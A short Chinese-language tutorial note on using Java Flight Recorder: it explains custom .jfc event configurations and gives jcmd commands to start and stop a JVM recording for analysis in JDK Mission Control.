
JVM内置的黑匣子。jdk11中支持136个事件,
前面的async-profiler中生成的jfr只会记录其中少量一些cpu\lock\alloc相关的事件,所以优点生成的jfr文件会比较小。
缺点就是有些信息不够详细,也不够定制化。
JFR作为jvm内置的黑匣子,支持的事件非常细而全,目标是定位jvm所有问题:

(来自:https://bestsolution-at.github.io/jfr-doc/
,这个网站里还有各个event的简要信息)

使用流程:
1。定制jfc文件(配置需要打印的events);
2。用jfc采集jfc。



1.定制化event事件(生成jfc)

默认JAVA_HOME里的jfc开销和大小都太大(>100M/min),可以定制化开销较小的(仅选取关心的事件)。
jdk8-small.jfc
jdk11-small.jfc
default-jdk8.jfc
default-jdk11.jfc

2.采集事件(生成jfr)

script
1
2
3
4
5
6
# 开始监控:
jcmd <pid> JFR.start name=jfr_profile filename=/data/logs/8090/res.jfr maxage=1h maxsize=1g disk=true \
settings=/data/logs/8090/config.jfc

# 结束监控:
jcmd <pid> JFR.stop name=jfr_profile

生成res.jfr文件以后,可以用JDK Mission Control打开进行图形化的分析:

